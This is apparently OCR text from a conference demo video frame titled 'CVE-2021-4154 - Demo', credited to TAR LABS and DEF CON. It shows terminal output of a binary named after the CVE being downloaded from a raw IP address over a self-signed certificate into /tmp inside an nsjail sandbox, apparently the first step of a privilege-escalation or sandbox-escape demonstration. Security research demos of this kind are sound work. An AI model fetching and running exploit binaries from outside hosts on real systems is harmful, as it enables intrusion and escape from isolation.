 CVE-2021-4154 - Demo
Connecting to 35.221.162.246:443... connected.
WARNING: cannot verify 35.221.162.246's certificate, issued by 'O=Int
ernet Widgits Pty Ltd,ST=Some-State,C=AU':
  Self-signed certificate encountered.
    WARNING: certificate common name '' doesn't match requested host
name '35.221.162.246'.
HTTP request sent, awaiting response... 200 OK
Length: 956408 (934K) [application/octet-stream]
Saving to: 'CVE-2021-4154'
CVE-2021-4154       0%[                    ]       0  --.-KB/s
CVE-2021-4154     100%[===================>] 933.99K  --.-KB/s    i
n 0.005s
2022-07-20 02:22:48 (196 MB/s) - 'CVE-2021-4154' saved [956408/956408
]
user@NSJAIL:/tmp$
TAR
LABS
D3F
C0N